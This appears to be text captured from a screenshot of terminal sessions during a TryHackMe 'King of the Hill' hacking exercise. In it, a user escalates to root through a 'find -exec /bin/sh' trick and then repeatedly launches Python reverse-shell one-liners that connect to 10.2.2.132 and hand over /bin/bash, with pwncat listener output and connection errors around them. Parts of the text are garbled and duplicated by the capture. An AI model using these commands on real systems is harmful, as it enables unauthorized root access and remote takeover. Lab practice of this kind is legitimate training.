 john@xps15: ~
En
bobba@Carnage: /tmp/tmux-0
bobba@Carnage: /tmp/tmux-0 106x56
  File "/home/john/pwncat/env/lib/python3.8/site-packages/prompt_toolkit-3.0.5-py3.8.egg/prompt_toolkit/ap
plication/application.py", line 778, in run_async
    return await _run_async2()
  File "/home/john/pwncat/env/lib/python3.8/site-packages/prompt_toolkit-3.0.5-py3.8.egg/prompt_toolkit/ap
plication/application.py", line 760, in _run_async2
    result = await _run_async()
  File "/home/john/pwncat/env/lib/python3.8/site-packages/prompt_toolkit-3.0.5-py3.8.egg/prompt_toolkit/ap
plication/application.py", line 696, in _run_async
    result = await f
KeyboardInterrupt
(local) pwncat$
[+] pwncat is ready 🐈
bash
bobba@Carnage:/tmp/tmux-0$ find . -exec /bin/sh \; -quit
\[\e]0;\u@\h: \w\a\]\u@\h:\w$
\[\e]0;\u@\h: \w\a\]\u@\h:\w$
\[\e]0;\u@\h: \w\a\]\u@\h:\w$
\[\e]0;\u@\h: \w\a\]\u@\h:\w$ whoami
root
\[\e]0;\u@\h: \w\a\]\u@\h:\w$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("10.2.2.132",28178));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);  os.dup2(s.fil
eno(),2);os.system("/bin/bash")' &
\[\e]0;\u@\h: \w\a\]\u@\h:\w$ Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib/python2.7/socket.py", line 224, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
[1] + Done(1)                    python -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,soc
ket.SOCK_STREAM);s.connect((\"10.2.2.132\",28178));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);  os.dup2(
s.fileno(),2);os.system(\"/bin/bash\")"
\[\e]0;\u@\h: not found\h:\w$ ^[[A
\[\e]0;\u@\h: \w\a\]\u@\h:\w$ bash
dup2(s.fileno(),1);  os.dup2(s.fileno(),2);os.system("/bin/bash")' &socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("10.2.2.132",9954));os.dup2(s.fileno(),0); os.
[1] 21975
bobba@Carnage:/tmp/tmux-0$ Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib/python2.7/socket.py", line 224, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
[1]+  Exit 1                  python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("10.2.2.132",9954));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);  os.dup2(s.file
no(),2);os.system("/bin/bash")'
bobba@Carnage:/tmp/tmux-0$
dup2(s.fileno(),1);  os.dup2(s.fileno(),2);os.system("/bin/bash")' &socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("10.2.2.132",9954));os.dup2(s.fileno(),0); os.d
[1] 21977
bobba@Carnage:/tmp/tmux-0$
Studios - Index
TryHackMe | King of the
133%
1
ABP
Beta
by patching vulnerabilities.
Private
Starts in
3m 8s
First Hacked: -
King Changes: 0
Status: Scheduled
Flags King Time # Points
0 0m 0
0 0m 0
0 0m 0
0 0m 0